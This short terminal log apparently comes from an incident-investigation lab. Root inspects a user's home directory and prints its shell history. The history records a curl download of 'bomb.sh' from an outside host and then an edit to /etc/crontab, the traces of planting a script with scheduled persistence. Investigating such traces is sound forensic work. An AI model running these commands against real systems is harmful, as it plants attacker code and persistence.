 root@ip-10-201-97-43:/# cd /home/it-admin
root@ip-10-201-97-43:/home/it-admin# ls -al
total 28
drwxr-xr-x 2 it-admin it-admin 4096 Dec 28  2022 .
drwxr-xr-x 5 root     root     4096 Dec 28  2022 ..
-rw------- 1 it-admin it-admin  177 Dec 28  2022 .bash_history
-rw-r--r-- 1 it-admin it-admin  220 Dec 28  2022 .bash_logout
-rw-r--r-- 1 it-admin it-admin 3771 Dec 28  2022 .bashrc
-rw-r--r-- 1 it-admin it-admin  807 Dec 28  2022 .profile
-rw------- 1 root     root      879 Dec 28  2022 .viminfo
root@ip-10-201-97-43:/home/it-admin# cat .bash_history
whoami
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
ls
ls -la
cd ~/
curl 10.10.158.38:8080/bomb.sh --output bomb.sh
sudo vi bomb.sh
ls
rm bomb.sh
sudo nano /etc/crontab
exit
root@ip-10-201-97-43:/home/it-admin#